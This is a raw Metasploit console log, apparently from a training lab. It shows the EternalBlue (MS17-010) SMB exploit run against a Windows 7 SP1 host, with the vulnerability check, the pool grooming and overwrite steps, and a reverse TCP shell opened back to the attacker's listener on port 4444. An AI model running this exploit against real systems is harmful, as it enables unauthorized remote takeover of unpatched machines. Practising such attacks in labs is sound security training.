 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.17.40.244:4444
[*] 10.10.81.62:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.81.62:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.81.62:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.81.62:445 - The target is vulnerable.
[*] 10.10.81.62:445 - Connecting to target for exploitation.
[+] 10.10.81.62:445 - Connection established for exploitation.
[+] 10.10.81.62:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.81.62:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.81.62:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.81.62:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.81.62:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.81.62:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.81.62:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.81.62:445 - Sending all but last fragment of exploit packet
[*] 10.10.81.62:445 - Starting non-paged pool grooming
[+] 10.10.81.62:445 - Sending SMBv2 buffers
[+] 10.10.81.62:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.81.62:445 - Sending final SMBv2 buffers.
[*] 10.10.81.62:445 - Sending last fragment of exploit packet!
[*] 10.10.81.62:445 - Receiving response from exploit packet
[+] 10.10.81.62:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.81.62:445 - Sending egg to corrupted connection.
[*] 10.10.81.62:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.81.62
[*] Command shell session 1 opened (10.17.40.244:4444 -> 10.10.81.62:49285) at 2024-11-25 11:56:47 -0500
[+] 10.10.81.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.81.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.81.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>